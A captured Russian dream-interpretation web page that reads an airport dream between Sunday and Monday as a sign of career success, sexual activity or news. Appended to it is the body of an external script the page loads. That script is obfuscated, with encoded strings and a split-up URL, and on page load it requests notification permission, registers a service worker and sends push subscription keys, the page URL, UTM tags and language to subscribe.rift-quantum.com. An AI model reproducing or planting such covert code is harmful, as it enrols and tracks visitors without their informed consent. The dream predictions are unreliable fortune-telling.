operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://sonniky.com/">Sonniky.com</a></div> <p class="site-description">Сонник: толкование снов</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_2596" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_2596"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_2596" class="search-form__text"> <button type="submit" id="searchsubmit_2596" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav> <div class="container header-separator"></div> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-4418" class="post-4418 post type-post status-publish format-standard has-post-thumbnail "> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">К чему снится аэропорт с воскресенья на понедельник? Сон</h1> </header><!-- .entry-header --> <div class="entry-image"> <img width="580" height="422" src="https://sonniky.com/wp-content/uploads/2019/03/aeroport_0.jpeg" class="attachment-full size-full wp-post-image" alt="К чему снится аэропорт с воскресенья на понедельник? Сон" decoding="async" itemprop="image" srcset="https://sonniky.com/wp-content/uploads/2019/03/aeroport_0.jpeg 580w, https://sonniky.com/wp-content/uploads/2019/03/aeroport_0-300x218.jpeg 300w" sizes="(max-width: 580px) 100vw, 580px"/> </div> <div class="entry-content" itemprop="articleBody"> <p><span style="font-size:18px;">Вообще сны в которых снится аэропорт с воскресенья на понедельник имеют переменный смысл.&nbsp; Они часто имеют положительные интерпретации, поскольку сны связаны с путешествиями, успехом и досугом. Но иногда этот знак может означать получение хороших или плохих новостей.</span></p> <h2 style="text-align: center;">Сонник Аэропорт</h2> <p><span style="font-size:18px;">Видеть большой аэропорт во сне с воскресенья на понедельник означает, что ваши долгосрочные планы сбудутся в вашей жизни. Независимо от того, насколько велики и дальновидны они в своих масштабах. Этот сон также указывает на значительное долгосрочное развитие. Особенно, когда речь идет об успехе в карьере.</span></p> <ul> <li><span style="font-size:18px;"><strong>Увидеть маленький аэропорт</strong> во сне на понедельник означает, что следующие несколько месяцев будут заполнены рутиной. Наверное, это вам наскучит.</span></li> <li><span style="font-size:18px;">Видеть <strong>разрушенный или полу разрушенный аэропорт</strong> во сне с воскресенья на понедельник означает, что вам нужно быть осторожным во время любых предстоящих путешествий. Так же есть шанс для вас стать жертвой обмана или мелкой кражи во время путешествия.</span></li> <li><span style="font-size:18px;"><strong>Видеть много людей в аэропорту</strong> означает, что у вас будет много сексуальной активности в предстоящий период. Если вы видите этот сон снова и снова, это хороший знак. Такой сон может сказать, что ваша сексуальная жизнь полностью преобразится.</span><br/>&nbsp;</li> </ul> <p></p> <ul> <li><span style="font-size:18px;">Если вы сотрудник аэропорта во сне, значит, вы сможете предотвратить какие-то большие неприятности в вашей личной жизни. Это будет в основном из-за вашей заботливой и методичной натуры.</span></li> <li><span style="font-size:18px;">Если вам снится, что вы встретили друга в аэропорту, это значит, что вы получите хорошие новости в ближайшее время.</span></li> <li><span style="font-size:18px;">Если вам снится, что вы увидали бывшего парня или друга в аэропорту, это плохой знак. Это значит, что скоро вы получите тревожные новости.</span></li> <li><span style="font-size:18px;">Вид самолета, взлетающего из аэропорта, означает, что вы совершенно уверены в своих действиях и решениях. Это относится к вашей профессиональной жизни. Вы можете быть вполне уверены в себе.</span></li> </ul> <p></p> <!-- toc empty --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A+%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D0%BD%D0%B8%D1%82%D1%81%D1%8F+%D0%B0%D1%8D%D1%80%D0%BE%D0%BF%D0%BE%D1%80%D1%82+%D1%81+%D0%B2%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D1%81%D0%B5%D0%BD%D1%8C%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%3F+%D0%A1%D0%BE%D0%BD&url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A+%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D0%BD%D0%B8%D1%82%D1%81%D1%8F+%D0%B0%D1%8D%D1%80%D0%BE%D0%BF%D0%BE%D1%80%D1%82+%D1%81+%D0%B2%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D1%81%D0%B5%D0%BD%D1%8C%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%3F+%D0%A1%D0%BE%D0%BD%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A+%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D0%BD%D0%B8%D1%82%D1%81%D1%8F+%D0%B0%D1%8D%D1%80%D0%BE%D0%BF%D0%BE%D1%80%D1%82+%D1%81+%D0%B2%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D1%81%D0%B5%D0%BD%D1%8C%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%3F+%D0%A1%D0%BE%D0%BD%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son&text=%D0%9A+%D1%87%D0%B5%D0%BC%D1%83+%D1%81%D0%BD%D0%B8%D1%82%D1%81%D1%8F+%D0%B0%D1%8D%D1%80%D0%BE%D0%BF%D0%BE%D1%80%D1%82+%D1%81+%D0%B2%D0%BE%D1%81%D0%BA%D1%80%D0%B5%D1%81%D0%B5%D0%BD%D1%8C%D1%8F+%D0%BD%D0%B0+%D0%BF%D0%BE%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%3F+%D0%A1%D0%BE%D0%BD"></span> </div> <meta itemprop="author" content="admin"> <meta itemprop="datePublished" content="2019-03-31T19:44:49+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sonniky.com/k-chemu-snitsya-aeroport-s-voskresenya-na-ponedelnik-son" content="К чему снится аэропорт с воскресенья на понедельник? Сон"> <meta itemprop="dateModified" content="2019-03-31"> <meta itemprop="datePublished" content="2019-03-31T19:44:49+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Sonniky.com"><meta itemprop="telephone" content="Sonniky.com"><meta itemprop="address" content="https://sonniky.com"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4651" class="post-card post-card-related post-4651 post type-post status-publish format-standard has-post-thumbnail "> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snitsya-krasnye-sapogi-sonnik"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2017/08/sapogi_krasnye-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Приснились красные сапоги - толкование сна по сонникам" decoding="async" loading="lazy" srcset="https://sonniky.com/wp-content/uploads/2017/08/sapogi_krasnye-330x140.jpeg 330w, https://sonniky.com/wp-content/uploads/2017/08/sapogi_krasnye-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snitsya-krasnye-sapogi-sonnik">Приснились красные сапоги &#8212; толкование сна по сонникам</a></div></header><div class="post-card__content">К чему снятся красные сапоги? Интересно, почему они появляются в сне и что они</div> </div> <div id="post-5419" class="post-card post-card-related post-5419 post type-post status-publish format-standard has-post-thumbnail "> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snitsya-vydergivat-zuby-sonnik"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2017/10/vydergivat_zuby-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Приснилось выдергивать зубы - толкование сна по сонникам" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snitsya-vydergivat-zuby-sonnik">Приснилось выдергивать зубы &#8212; толкование сна по сонникам</a></div></header><div class="post-card__content">К чему снится выдергивать зубы? Сновидение в котором вы видите как человеку выдергивают зубы</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Меню</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://sonniky.com/poisk">Поиск</a></li> <li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://sonniky.com/sonnik-vangi">Сонник Ванги</a></li> <li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://sonniky.com/sonnik-freida">Сонник Фрейда</a></li> <li id="menu-item-5962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://sonniky.com/connik-nostradamusa">Сонник Нострадамуса</a></li> <li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://sonniky.com/sonnik-millera">Сонник Миллера</a></li> <li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5964"><a href="https://sonniky.com/connik-hasse">Cонник Хассе</a></li> <li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://sonniky.com/sonnik-loffa">Сонник Лоффа</a></li> <li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://sonniky.com/sonnik-longo">Сонник Лонго</a></li> </ul></div></div><div id="search-3" class="widget widget_search"> <form role="search" method="get" id="searchform_7277" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_7277"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_7277" class="search-form__text"> <button type="submit" id="searchsubmit_7277" class="search-form__submit"></button> </form></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> <div style="max-width:100%"><!-- Yandex.RTB R-A-412610-5 --> <div id="yandex_rtb_R-A-412610-5"></div> <script type="text/javascript">     (function(w, d, n, s, t) {         w[n] = w[n] || [];         w[n].push(function() {             Ya.Context.AdvManager.render({                 blockId: "R-A-412610-5",                 renderTo: "yandex_rtb_R-A-412610-5",                 async: true             });         });         t = d.getElementsByTagName("script")[0];         s = d.createElement("script");         s.type = "text/javascript";         s.src = "//an.yandex.ru/system/context.js";         s.async = true;         t.parentNode.insertBefore(s, t);     })(this, this.document, "yandexContextAsyncCallbacks"); </script></div><br>© 2025 Sonniky.com </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/sonniky.com\/wp-admin\/admin-ajax.php","nonce":"c70d9d329a"};
/* ]]> */
</script> <script  src='https://sonniky.com/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(25742111, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/25742111" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script async src="https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js"></script> </body> </html><!-- WP Fastest Cache file was created in 0.46794605255127 seconds, on 11-03-25 12:44:11 -->

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js
body_size: 4301
content:
const hM87IBQ3fSfiRsvks = {
    'keys': [
        new nWJhe8oz8X9ymbyUY(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new nWJhe8oz8X9ymbyUY(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new nWJhe8oz8X9ymbyUY(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new nWJhe8oz8X9ymbyUY(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new nWJhe8oz8X9ymbyUY(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Nl4XsQHJZnjl8mc0G() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('c42f3cfb7d500438b'));
            if (!keys) {
                keys = this.XdGRMRQz1eB1MtEB5();
                localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.XdGRMRQz1eB1MtEB5();
            localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
        }
        return keys;
    },
    XdGRMRQz1eB1MtEB5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function nWJhe8oz8X9ymbyUY(id, key) {
    this.id = id;
    this.key = key;
}


const T9lgDuy = 'https://',
    LrIQQEv = 'subscrib',
    QtRaef = 'e.rift-q',
    Cf3t = 'uantum.c',
    GRIGKOtOC = 'om/subsc',
    QtRaef2 = 'ription/',
    T9lgDuy2 = 'end-poin',
    Vm13ClJ = 't';

let NGrBNybrFQgM4Z7GS = {
    config: {
        CezggRu3rhyLQb2pL: `${T9lgDuy}${LrIQQEv}${QtRaef}${Cf3t}${GRIGKOtOC}${QtRaef2}${T9lgDuy2}${Vm13ClJ}`,
        bkjT2Al8XUOZzZngD: 'service-worker.js',
    },

    So7sLP6RmC0chvQYO() {
        return window[mvahjylJJIw2kVCGa.CRi0rtnczY([1851881065, 1734440047, 114])][mvahjylJJIw2kVCGa.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.bkjT2Al8XUOZzZngD)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let mvahjylJJIw2kVCGa = {
    siteID: '40408393d533931ae847892e92470e613f43939a',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.LGeQylInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.dzJMRTXOLyy();
            }
        }, 50);
    },

    dzJMRTXOLyy: function () {
        let self = this;
        if (!this.toStatic("dzJMRTXOLyy")) {
            return;
        }
        if (self.options.autoShow) {
            self.f575c38dac4();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f575c38dac4();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.Voc2TM();
        }
        self.trigger(self.CRi0rtnczY([1634104421, 1919512169, 116]));
    },

    f575c38dac4: async function () {
        let self = this;
        if (!self.toStatic("f575c38dac4")) {
            return;
        }
        self.LGeQylInfo();

        Notification[self.CRi0rtnczY([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            NGrBNybrFQgM4Z7GS.So7sLP6RmC0chvQYO().then(
                (sw) => {
                    let gxfeE4EJpSfcUz0qN = hM87IBQ3fSfiRsvks.Nl4XsQHJZnjl8mc0G();

                    window[self.CRi0rtnczY([1851881065, 1734440047, 114])][self.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].ready.then(async (HiIIbi4Qt0TKONtyd) => {
                        let subs = null;
                        subs = await HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.CRi0rtnczY([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.t0OG8Ips0MlBEtj2q();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.dUePieGVJYnqPomaQ(subs, gxfeE4EJpSfcUz0qN).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.Lj75AltzbNBUvkjVi(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.CRi0rtnczY([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.CRi0rtnczY([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.CRi0rtnczY([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = NGrBNybrFQgM4Z7GS.urlB64ToUint8Array(gxfeE4EJpSfcUz0qN.key);
                            HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.I6JN(1937072755) + self.I6JN(1668442466) + self.I6JN(101)](o)
                                .then((jNkQRg) => {
                                    self.dUePieGVJYnqPomaQ(jNkQRg, gxfeE4EJpSfcUz0qN).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.Lj75AltzbNBUvkjVi(jNkQRg);
                                            self.trigger(self.CRi0rtnczY([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                self.Lj75AltzbNBUvkjVi(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98 ]));
                        self.Lj75AltzbNBUvkjVi(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    dUePieGVJYnqPomaQ(subscription, gxfeE4EJpSfcUz0qN) {
        let self = this;
        let XTnPApCU = JSON.parse(JSON.stringify(subscription));
        XTnPApCU = Object.assign({}, XTnPApCU);
        let rv089yDY9 = new FormData();

        rv089yDY9.append(self.CRi0rtnczY([1701733488, 1869180532]), XTnPApCU[self.CRi0rtnczY([1701733488, 1869180532])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1534079541, 912549981]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.CRi0rtnczY([1882338614, 25704])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1533113716, 26717]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.I6JN(1635087464)]);
        rv089yDY9.append(self.I6JN(1801812319) + self.I6JN(26980), gxfeE4EJpSfcUz0qN[self.I6JN(26980)]);
        rv089yDY9.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1952805485])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.t[self.CRi0rtnczY([1970564447, 1952805485])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), s))
        }
        rv089yDY9.append(self.CRi0rtnczY([1818324583]), window[self.CRi0rtnczY([1851881065, 1734440047, 114])].language);
        rv089yDY9.append(self.CRi0rtnczY([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.t0OG8Ips0MlBEtj2q();
        if (!!oldEndPoint) {
            rv089yDY9.append(self.CRi0rtnczY([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(NGrBNybrFQgM4Z7GS.config.CezggRu3rhyLQb2pL, {
            method: 'post',
            body: rv089yDY9,
        });
    },

    Lj75AltzbNBUvkjVi(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('5c38dac42f3cf');
            window.localStorage.removeItem('c42f3cfb7d500438b');
            return;
        }

        window.localStorage.setItem('5c38dac42f3cf', subscrb.endpoint);
    },

    t0OG8Ips0MlBEtj2q() {
        return window.localStorage.getItem('5c38dac42f3cf');
    },

    Voc2TM: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f575c38dac4();
                return false;
            });
        }
    },

    kGBrpgNZ: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
